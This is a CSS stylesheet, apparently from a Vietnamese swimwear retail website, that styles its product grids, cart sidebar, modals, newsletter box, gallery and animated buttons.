.the-arrow > .shaft:before,.the-arrow > .shaft:after{background-color:#696969;content:"";display:block;height:1px;position:absolute;top:0;right:0;-webkit-transition:all .2s;transition:all .2s;-webkit-transition-delay:0;transition-delay:0}
.the-arrow > .shaft:before{-webkit-transform-origin:top right;transform-origin:top right}
.the-arrow > .shaft:after{-webkit-transform-origin:bottom right;transform-origin:bottom right}
.animated-arrow{display:inline-block;color:#696969;position:relative;-webkit-transition:all .2s;transition:all .2s}
.animated-arrow:hover{color:#696969}
.animated-arrow:hover > .the-arrow.-left > .shaft{width:25px;-webkit-transition-delay:.1s;transition-delay:.1s;background-color:#696969}
.animated-arrow:hover > .the-arrow.-left > .shaft:before,.animated-arrow:hover > .the-arrow.-left > .shaft:after{width:8px;-webkit-transition-delay:.1s;transition-delay:.1s;background-color:#696969}
.animated-arrow:hover > .the-arrow.-left > .shaft:before{-webkit-transform:rotate(40deg);transform:rotate(40deg)}
.animated-arrow:hover > .the-arrow.-left > .shaft:after{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}
.animated-arrow:hover > .main{-webkit-transform:translateX(35px);transform:translateX(35px)}
.animated-arrow:hover > .main > .the-arrow.-right > .shaft{width:0;-webkit-transform:translateX(200%);transform:translateX(200%);-webkit-transition-delay:0;transition-delay:0}
.animated-arrow:hover > .main > .the-arrow.-right > .shaft:before,.animated-arrow:hover > .main > .the-arrow.-right > .shaft:after{width:0;-webkit-transition-delay:0;transition-delay:0;-webkit-transition:all .1s;transition:all .1s}
.animated-arrow:hover > .main > .the-arrow.-right > .shaft:before{-webkit-transform:rotate(0);transform:rotate(0)}
.animated-arrow:hover > .main > .the-arrow.-right > .shaft:after{-webkit-transform:rotate(0);transform:rotate(0)}
.animated-arrow > .main{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-transition:all .2s;transition:all .2s}
.animated-arrow > .main > .text{margin:0 10px 0 0;line-height:1;color:#ed1e8c;font-size:18px}
.animated-arrow > .main > .the-arrow{position:relative}
.video-background{height:500px;width:100%;position:relative;margin-bottom:40px}
.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}
.vnt-about-product .i_title{margin:0 auto;margin-bottom:10px;text-align:center;font-weight:300;font-size:30px;line-height:37px;letter-spacing:.05em}
.vnt-about-product .story-text-v22{width:700px;color:rgba(0,0,0,0.6);margin:0 auto;margin-bottom:35px;text-align:center;font-weight:400;font-size:14px;line-height:24px;letter-spacing:.02em}
#mySidenav.width{width:400px;transition:1s;transform:translateX(0px)}
.wap_slider{position:relative;margin-bottom:20px}
#vnt-contentlink{position:absolute;top:100%;left:50%;z-index:2;transform:translate(-50%,-50%)}
@-webkit-keyframes bounce {
0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
40%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}
60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}
}
@-moz-keyframes bounce {
0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
40%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}
60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}
}
@-ms-keyframes bounce {
0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
40%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}
60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}
}
@keyframes bounce {
0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
40%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}
60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}
}
.encircle{width:50px;height:50px;border-radius:60px;border:solid 2px #ed1e8c;background:#ed1e8c;text-align:center;margin:0 auto}
.arrow-more{margin:0 auto;margin-top:10px;width:23px;height:23px;background-image:url([data-uri]);background-size:contain}
.bounce{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;animation:bounce 2s infinite}
.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);position:relative;color:#333;background-color:#fff;border-color:#fff;padding:5px 15px;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;border:1px solid #ed1e8c;font-size:14px;border-radius:20px}
.hvr-shutter-out-horizontal:hover{color:#fff;border:1px solid #ed1e8c;border-radius:20px}
.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#ed1e8c;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;border-radius:20px}
.hvr-shutter-out-horizontal:hover:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);border:none}
.wap-fixed{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-shadow:0 6px 8px 0 rgba(0,0,0,0.04)}
.wap-fixed.show{position:fixed;width:100%;top:0;left:0;background:#fff;z-index:2000;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;border-bottom:1px solid #e6e2eb}
.wap-fixed.show .vnt-logo img{max-height:70px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.arrow{cursor:pointer;position:absolute;top:50%;margin-top:-45px;margin-left:-35px;width:70px;height:90px}
.left{left:0;-webkit-appearance:none;background:transparent;border:0;outline:0;position:absolute;top:50%;z-index:200;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}
.right{-webkit-appearance:none;background:transparent;border:0;outline:0;position:absolute;top:50%;z-index:200;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}
.right svg{width:25px}
.left svg{width:25px}
.left:hover polyline,.left:focus polyline{stroke-width:3}
.left:active polyline{stroke-width:6;transition:all 100ms ease-in-out}
.right:hover polyline,.right:focus polyline{stroke-width:3}
.right:active polyline{stroke-width:6;transition:all 100ms ease-in-out}
polyline{transition:all 250ms ease-in-out}
.vnt-menutop > ul > li .m-sub{position:relative}
.sidenav{height:100%;width:0;position:fixed;z-index:22222;top:0;right:0;background-color:#fff;overflow-x:hidden;transition:1s;padding-top:60px;transform:translateX(500px)}
.sidenav .title_car{position:absolute;top:20px;color:#333;left:10px;font-size:17px}
#load_cart{padding:10px}
.q-prev{width:30px;height:30px;display:block;text-align:center;padding-top:5px;color:#333;cursor:context-menu}
.q-next{width:30px;height:30px;display:block;text-align:center;padding-top:5px;color:#333;cursor:context-menu}
.q-prev i{color:#333}
.q-next i{color:#333}
.quantity{width:35px;color:#2a2a2a;height:30px;text-align:center;cursor:context-menu}
.choose-quantity tr{border:1px solid #e6e6e6}
.choose-quantity tr td input{border:none}
.sidenav .closebtn{position:absolute;top:10px;right:20px;font-size:36px;margin-left:50px;color:#333}
.sidenav .closebtn img{width:60px}
.PageOverlay{position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:2;opacity:.5;visibility:visible;background:#363636;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}
.PageOverlay_modal{position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:2;opacity:.5;visibility:visible;background:#363636;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}
.no-scroll{overflow:hidden}
.modal-confirm{color:#636363;width:325px}
.modal-confirm .modal-content{padding:20px;border-radius:5px;border:none}
.modal-confirm .modal-header{border-bottom:none;position:relative}
.modal-confirm h4{text-align:center;font-size:26px;margin:30px 0 -15px}
.modal-confirm .form-control,.modal-confirm .btn{min-height:40px;border-radius:3px}
.modal-confirm .close{position:absolute;top:-5px;right:-5px}
.modal-confirm .modal-footer{border:none;text-align:center;border-radius:5px;font-size:13px}
.modal-confirm .icon-box{color:#fff;position:absolute;margin:0 auto;left:0;right:0;top:-70px;width:95px;height:95px;border-radius:50%;z-index:9;background:#82ce34;padding:15px;text-align:center;box-shadow:0 2px 2px rgba(0,0,0,0.1)}
.modal-confirm .icon-box i{font-size:58px;position:relative;top:3px}
.modal-confirm.modal-dialog{position:fixed;left:50%;top:50%;z-index:20000;transform:translate(-50%,-50%)}
.modal-confirm .btn{color:#fff;border-radius:4px;background:#82ce34;text-decoration:none;transition:all .4s;line-height:normal;border:none}
.modal-confirm .btn:hover,.modal-confirm .btn:focus{background:#6fb32b;outline:none}
.trigger-btn{display:inline-block;margin:100px auto}
.vnt-menutop > ul > li .m-sub.current > a{color:#d60701}
.vnt-menutop > ul > li i{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}
.vnt-menutop > ul > li:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);margin-bottom:0}
.no-scroll{overflow:hidden}
.fix_top{background:#fff;z-index:20;position:static;width:100%;top:0;left:0}
.chinhsachhome{padding:30px 0;background:#fafafa;margin:30px 0;color:#000}
.chinhsach-item{text-align:center}
.chinhsach-item-img{display:inline-block;position:relative;margin-bottom:15px;width:55px;height:52px;font-size:0;line-height:55px;text-align:center;text-decoration:none;background:#ed1e8c;border-radius:50%;transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;transition:transform .4s ease-out,-webkit-transform .4s ease-out}
.chinhsachhome .chinhsach-item-img:hover img,.chinhsachhome .chinhsach-item-img:focus img{transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;transition:transform .4s ease-out,-webkit-transform .4s ease-out;-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);transform:translate(-50%,-30%);cursor:pointer}
.chinhsach-item img{max-width:30px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.chinhsach-item-name{margin:5px 0;font-size:14px}
.chinhsach-item-img i{font-size:38px}
.buttons{margin-top:15px;text-align:center;border-radius:30px}
.buttons .blob-btn a{position:relative;z-index:2000;color:#04afef}
.buttons svg{position:absolute;top:100%;left:0}
.blob-btn{z-index:1;position:relative;padding:8px 30px;text-align:center;text-transform:uppercase;color:#0505a9;font-size:14px;background-color:transparent;outline:none;border:none;-webkit-transition:color .5s;transition:color .5s;cursor:pointer;border-radius:30px}
.blob-btn:before{content:"";z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;border:2px solid #04afef;border-radius:30px}
.blob-btn:after{content:"";z-index:-2;position:absolute;left:3px;top:3px;width:100%;height:100%;-webkit-transition:all .3s .2s;transition:all .3s .2s;border-radius:30px}
.blob-btn:hover a{color:#fff;border-radius:30px}
.blob-btn:hover:after{-webkit-transition:all .3s;transition:all .3s;left:0;top:0;border-radius:30px}
.blob-btn__inner{z-index:-1;overflow:hidden;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:30px;background:#fff}
.blob-btn__blobs{position:relative;display:block;height:100%;-webkit-filter:url(#goo);filter:url(#goo)}
.blob-btn__blob{position:absolute;top:2px;width:25%;height:100%;background:#04afef;border-radius:100%;-webkit-transform:translate3d(0,150%,0) scale(1.7);transform:translate3d(0,150%,0) scale(1.7);-webkit-transition:-webkit-transform .45s;transition:-webkit-transform .45s;transition:transform .45s;transition:transform 0.45s,-webkit-transform .45s}
.blob-btn__blob:nth-child(1){left:0;-webkit-transition-delay:0;transition-delay:0}
.blob-btn__blob:nth-child(2){left:30%;-webkit-transition-delay:.08s;transition-delay:.08s}
.blob-btn__blob:nth-child(3){left:60%;-webkit-transition-delay:.16s;transition-delay:.16s}
.blob-btn__blob:nth-child(4){left:90%;-webkit-transition-delay:.24s;transition-delay:.24s}
.blob-btn:hover .blob-btn__blob{-webkit-transform:translateZ(0) scale(1.7);transform:translateZ(0) scale(1.7)}
.block-content .contact-us{margin-bottom:15pt}
.block-content .contact-us .title-content span{padding-left:10px}
.block-content .contact-us .content-contact{border-left:1px solid #d5d5d5;padding-left:15pt;margin-left:7px}
.block-content .contact-us .content-contact p{line-height:.239583333in}
.dropdown-menu{transition:all .6s;display:inherit;opacity:0;visibility:hidden}
.menu_mobile .divmm .mmContent .mmMenu > ul > li:hover > .m-sub > a{color:#ee238f}
.menu_mobile .divmm .mmContent .mmMenu ul li .m-sub.active a{color:#ed2490}
.menu_mobile .divmm .mmContent .mmMenu ul li ul li:nth-child(3){clear:both}
.language-vn{display:none;float:left;margin:10px 15px;width:30px}
.language-en{display:none;float:right;margin:10px 15px;width:30px}
.show>.dropdown-menu{display:inherit;transition:all .6s;opacity:1;visibility:visible}
.glyphicon-star{margin:0 2px}
.glyphicon-star-empty{margin:0 2px}
.box-lang a:hover{cursor:pointer}
.thuonghieu{padding-left:0}
.starrr{margin-left:-1px;padding-left:0;display:inline-block;padding-top:3px}
.wrap_search{position:absolute;z-index:9999;background:#fff;width:295px;padding:0 5px 5px;border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);-o-box-shadow:0 1px 1px rgba(0,0,0,.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);right:83px;top:95px}
.vnt-banner-home article figure::after,article figure .image,article figure .lighting,article .item-content{position:absolute;top:0;left:0;width:100%;height:100%}
.box-lang{display:none;position:absolute;right:115px;top:24px;z-index:2000}
.box-lang ul{padding-left:2px}
.box-lang .dropdown-menu{min-width:70px}
.box-lang ul li{list-style:none;display:inline-block}
.box-lang a{font-size:11px;color:#333;display:inline-block!important;padding:0 2px!important;line-height:25px;position:relative;top:0;width:30px;text-align:center}
.box-lang a i{position:absolute;top:7px;right:-15px}
#bttop{text-align:center;position:fixed;bottom:90px;right:10px;cursor:pointer;color:#000;font-size:11px;font-weight:900;z-index:20000;width:50px;height:50px}
#bttop svg{height:25px}
#bttop span{float:left;margin:0 10px;font-weight:400}
.pt-all_center{text-align:center;position:absolute;top:-40px;right:15px}
.pt-all_center a i{font-size:10px}
.pt-all_center a{text-align:center;font-style:italic;color:#ab1e1e}
.proList .goods-title{font-size:12px;height:22px;overflow:hidden}
.proList [class*=js-price-mark]{height:15px}
[class*=js-price-mark]:not(:empty){border:1px solid #ffbad0;display:none}
[class*=js-price-mark]{font-size:12px;text-transform:uppercase;padding:0 4px;float:left;margin-right:9px;border-radius:2px;line-height:15px;color:#fe5269}
.proList .goods-title h4{font-size:12px;margin:0;line-height:normal}
.proList .goods-title h4 a{color:#333;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}
.vnt-banner-home article .item-wrapper,article .item-content{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.vnt-banner-home article .item-wrapper,article figure,article .item-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.vnt-banner-home article{position:relative;display:inline-block;vertical-align:top;width:calc(33.33% - 4%);height:24vw;margin:1.8%;-webkit-perspective:1600px;perspective:1600px;cursor:pointer}
.vnt-banner-home article .item-wrapper{width:100%;height:100%;box-shadow:0 0 4px rgba(0,0,0,0.1)}
.vnt-banner-home article .item-wrapper::before{content:'';position:absolute;top:5%;left:5%;width:90%;height:90%;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;box-shadow:0 8px 38px rgba(0,0,0,0.86)}
.vnt-banner-home article .item-wrapper:hover::before{box-shadow:0 14px 64px rgba(0,0,0,0.92)}
.vnt-banner-home article .item-wrapper.enter.ease,article .item-wrapper.leave{-webkit-transition:all .1s ease-in;transition:all .1s ease-in}
.vnt-banner-home article figure{width:100%;height:100%}
.vnt-banner-home article figure::after{content:'';background-color:rgba(0,0,0,0.06)}
.vnt-banner-home article figure .image{background-position:center;background-size:cover}
.vnt-banner-home article figure .lighting{background:-webkit-linear-gradient(315deg,rgba(255,255,255,0.24) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(135deg,rgba(255,255,255,0.24) 0%,rgba(255,255,255,0) 100%)}
.vnt-banner-home article .item-content{pointer-events:none;padding:40% 20px 20px;color:#fff;text-shadow:0 3px 10px rgba(0,0,0,0.76)}
.vnt-banner-home article .item-content h2{margin-bottom:5%;-webkit-transform:translateZ(100px);transform:translateZ(100px);text-align:center;text-transform:uppercase}
.vnt-banner-home article .item-content p{font-size:13px;margin-bottom:5%;-webkit-transform:translateZ(50px);transform:translateZ(50px)}
.vnt-banner-home article .item-content .author{-webkit-transform:translateZ(70px);transform:translateZ(70px)}
.title-news div{font-size:26px;line-height:36px;display:inline-block;position:relative;color:#333}
.title-news{text-align:center}
.title-news div:before{position:absolute;content:'';bottom:-10px;left:50%;width:80px;height:2px;background:#000;transform:translate(-50%,-50%)}
.gird-new_home{border-bottom:1px solid #1d1d1d;margin-bottom:30px}
.gird-new_home.noborder{border-bottom:0;margin-top:40px}
.gird-new_home .wrap-grid{margin:0 -15px}
.gird-new_home .item .i-image{text-align:center;overflow:hidden;margin-bottom:15px;position:relative;z-index:1;padding:0}
.gird-new_home .item .i-image a{display:block;text-align:center}
.gird-new_home .item .i-image img{-webkit-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-moz-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-o-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.gird-new_home .item .i-image:hover img{-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}
.gird-new_home .item .i-desc{padding:0}
.gird-new_home .item .i-desc .i-title{font-size:20px;line-height:30px;margin-bottom:10px;color:#000;text-align:center}
.gird-new_home .item .i-desc .i-title div{margin:0;position:relative;padding-bottom:5px}
.gird-new_home .item .i-desc .i-title div:after{position:absolute;content:"";bottom:0;left:0;right:0;margin:auto;width:50px;height:2px;background:#000}
.gird-new_home .item .i-desc .i-title a h4{font-size:18px;line-height:26px;position:relative;padding:0 20px 2px;color:#272727;display:block}
.gird-new_home .item .i-desc .i-title a:hover{color:#b11014}
.gird-new_home .item .i-desc .i-content{color:#999;height:66px;overflow:hidden}
.gird-new_home .item .i-image .i-date{position:absolute;left:0;bottom:0;font-size:13px;line-height:20px;padding:5px;background-color:rgba(0,116,181,0.8);color:#fff;-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);-o-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all .5s ease .2s;-moz-transition:all .5s ease .2s;-o-transition:all .5s ease .2s;transition:all .5s ease .2s;z-index:200}
.gird-new_home .item .i-image:hover .i-date{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.gird-new_home .item .i-desc-pro{padding:0;text-align:center}
.gird-new_home .about_service{text-align:center;padding:30px 0}
#newsletter{background:url(https://bikinistore.vn/assets/web/images/bg_swimwear.jpg) no-repeat;padding:20px 0;margin-bottom:5px;margin-top:50px}
.wrap_newsletter{margin:3em auto;padding:31px 0 18px}
#newsletter span{font-size:24px;line-height:36px;margin:0;color:#fff;float:left;padding-right:25px}
#newsletter p{margin:3px 70px 20px;color:#7d7d7d}
#newsletter input{display:inline-block;text-align:center;border-top-left-radius:25px;border-bottom-left-radius:25px;background:#eee;padding:7px 25px;outline:none;border:none;transition:.3s linear}
#newsletter input:focus{background:rgba(0,0,333,0.10)}
#newsletter button{background-image:linear-gradient(to left,rgba(280,62,71,0.75) 0%,rgba(145,149,251,0.86) 100%);box-shadow:0 9px 25px -5px #df91fb;padding:.5em 2.2em;border-radius:0 23px 17.25pt 0;cursor:pointer;color:#FFF;outline:none;border:none;transition:.3s}
#newsletter button:hover{transform:translatey(2px)}
#newsletter button:active{transform:translatey(5px)}
.block-social ul{padding-left:0}
.block-social li{display:inline-block;cursor:pointer;margin:.125rem;text-align:center}
.block-social li a{display:block;white-space:nowrap;border:1px solid transparent;color:#fff;margin:0 7px;position:relative;font-size:17px;line-height:40px}
.title-gallery span{font-size:26px;line-height:36px;display:inline-block;position:relative;color:#333}
.title-gallery{text-align:center}
.title-gallery span:before{position:absolute;content:'';bottom:-10px;left:50%;width:80px;height:2px;background:#ed1e8c;transform:translate(-50%,-50%)}
#i_gallery .slick-arrow{width:50px;height:50px;border-radius:50px;background:#ff3945;opacity:.7;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:1}
#i_gallery .slick-arrow:hover{background:#ff3945;color:#fff}
#i_gallery .slick-arrow:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:"Font Awesome 5 Free";font-size:26px;line-height:30px;font-weight:900}
#i_gallery .slick-prev:after{content:'\f104'}
#i_gallery .slick-next:after{content:'\f105'}
.wrap_gallery{margin:0 auto}
.section section-gallery{margin-bottom:30px}
.list-gallery{position:relative}
.list-gallery ul{padding-left:0;overflow:hidden}
.list-gallery ul li{float:left;width:calc(100%/6);padding:2px;list-style:none}
.list-gallery ul li .gallery_item{position:relative;overflow:hidden;display:block}
.list-gallery ul li .gallery_item:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}
.list-gallery ul li:hover .gallery_item:before{-webkit-animation:shine 1.1s;animation:shine 1.1s}
@-webkit-keyframes shine {
100%{left:125%}
}
@keyframes shine {
100%{left:125%}
}
@media (max-width: 768px) {
.list-gallery ul li{width:calc(100%/2);padding:5px!important}
}
.number_phone a{color:red}
.bct img{max-width:130px}
.bct{text-align:left;margin-top:5px}
.cart_moblie{display:none}
.grid-prod .item .wrap-item .i-top .i-saleoff:before{display:none}
.grid-prod .item .wrap-item .i-top .i-saleoff{border-radius:50%;padding:11px 8px!important;font-weight:600}
.search-dropdown{margin-top:10px;padding-left:20px}
.search-dropdown li{list-style:none}
.vnt-login .fa-user{color:#d41212;font-size:42px;line-height:53px}
.vnt-login{float:right;margin-top:15px}
.vnt-product{margin-bottom:20px}
.vnt-product .prod-title{background:#fff;margin-bottom:10px}
.vnt-product .prod-title .pt-title a{line-height:36px;float:left;text-transform:uppercase;font-size:26px;color:#000}
.vnt-product .prod-title .pt-label{position:relative}
.vnt-product .prod-title .pt-label .home-title{text-align:center;text-transform:uppercase;position:relative}
.vnt-product .prod-title .pt-label .bnt-more{text-align:center;justify-content:center;align-items:center;display:block;font-size:14px;text-transform:uppercase;margin-bottom:20px}
.vnt-product .prod-title .pt-label .bnt-more a{color:#000}
.vnt-product .prod-title .pt-label .home-title h2{font-size:30px;line-height:37px;color:#000;text-align:center}
.vnt-product .prod-title .pt-label .home-title a h2:before{content:"[";margin-right:10px;display:inline-block;opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px);-webkit-transition:-webkit-transform 0.3s,opacity .2s;-moz-transition:-moz-transform 0.3s,opacity .2s;transition:transform 0.3s,opacity .2s;position:relative;top:-2px}
.vnt-product .prod-title .pt-label .home-title a h2:after{content:"]";margin-left:0;display:inline-block;opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity .2s;-moz-transition:-moz-transform 0.3s,opacity .2s;transition:transform 0.3s,opacity .2s;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);transform:translateX(-20px);position:relative;top:-4px}
.vnt-product .prod-title .pt-label .home-title a h2:hover:before,.vnt-product .prod-title .pt-label .home-title a h2:hover:after{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);transform:translateX(0px)}
.vnt-product .prod-title .pt-label .label-title{font-size:16px;line-height:20px;padding:8px 35px 8px 15px;background:#f5f5f5;cursor:pointer;margin-top:8px;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;position:relative;display:none}
.vnt-product .prod-title .pt-label .label-title:before{width:28px;height:28px;position:absolute;top:4px;right:4px;font-family:"Font Awesome 5 Free";content:'\f0d7';text-align:center;background:#fbfbfb;font-size:20px;line-height:28px;color:#333}
.vnt-product .prod-title .pt-label ul:after{display:block;content:'';clear:both}
.vnt-product .prod-title .pt-label ul{margin-bottom:0;text-align:center}
.vnt-product .prod-title .pt-label ul li{display:inline-block;font-size:16px;line-height:20px;list-style:none;margin:0 15px 0 0}
.vnt-product .prod-title .pt-label ul li.active a{color:#fff;background:#ed1e8c}
.vnt-product .prod-title .pt-label ul li a h3{font-size:14px;margin:0}
.vnt-product .prod-title .pt-label ul li a{color:#000}
.vnt-product .prod-title .pt-label ul li a:hover{color:#fff;transition:all .5s}
.vnt-product .prod-title .pt-right{float:right}
.vnt-product .prod-title .pt-right a{display:block;font-size:13px;line-height:20px;color:#059ce1;padding:14px}
.vnt-product .prod-title .pt-right a:hover{color:#307abd}
.vnt-product .grid-prod{position:relative}
.vnt-product .grid-prod .bnt-more{text-align:center}
.vnt-product .prod-title .pt-right a:after{font-family:"Font Awesome 5 Free";content:'\f101';padding-left:8px}
.vnt-product .grid-prod:after{display:block;content:'';clear:both}
.vnt-product .grid-prod .item{margin-bottom:30px;padding-left:5px;padding-right:5px;padding-top:5px}
.vnt-product .grid-prod .item .wrap-item{padding:6px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-product .grid-prod .item .wrap-item:hover{transform:translateY(-15px);box-shadow:0 24px 0 0 white,0 0 0 0 white,24px 0 40px -24px rgba(0,0,0,0.12),-24px 0 40px -24px rgba(0,0,0,0.12)}
.vnt-product .grid-prod .item .wrap-item .item-button-2x{display:none}
.vnt-product .grid-prod .item .wrap-item .item-button-2x a{/*height:40px*/}
.vnt-product .grid-prod .item .wrap-item:hover .item-button-2x{display:block;position:absolute;top:100%;z-index:1;width:96%;left:0;margin-left:5px;margin-right:5px}
.vnt-product .grid-prod .item .wrap-item .i-top{position:relative}
.vnt-product .grid-prod .item .wrap-item .i-top .i-image{overflow:hidden}
.vnt-product .grid-prod .item .wrap-item .i-top .i-image img{max-width:100%;max-height:100%;-webkit-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-moz-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-o-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);}
.vnt-product .grid-prod .item .wrap-item .i-top .i-image .second_image{left:0;position:absolute;right:0;top:0;opacity:0;-moz-transform:scale(0,1);-webkit-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .9s ease 0;-moz-transition:all .9s ease 0;-ms-transition:all .9s ease 0;-o-transition:all .9s ease 0;transition:all .9s ease 0;height:100%}
.vnt-product .grid-prod .item .wrap-item .i-top:hover .i-image .second_image{opacity:1;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}
.vnt-product .grid-prod .item .wrap-item .i-top .it-desc{float:right;width:25%;height:156px;overflow:hidden;margin-top:50px;font-size:14px;line-height:26px;color:#666}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(22,40,0,0.8);color:#fff;padding:30px 15px;opacity:0;visibility:hidden;-webkit-transition:all .8s ease .1s;-moz-transition:all .8s ease .1s;-o-transition:all .8s ease .1s;transition:all .8s ease .1s}
.vnt-product .grid-prod .item .wrap-item:hover .i-top .it-info{opacity:1;visibility:visible;-webkit-transition-delay:0;-moz-transition-delay:0;-o-transition-delay:0;transition-delay:0}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info .wrap-info{max-height:156px;overflow:hidden;margin-bottom:20px;color:#fff;font-size:14px;line-height:26px;-webkit-transition:all .5s ease .3s;-moz-transition:all .5s ease .3s;-o-transition:all .5s ease .3s;transition:all .5s ease .3s;-webkit-transform:translate(-40px,0);-moz-transform:translate(-40px,0);-o-transform:translate(-40px,0);-ms-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}
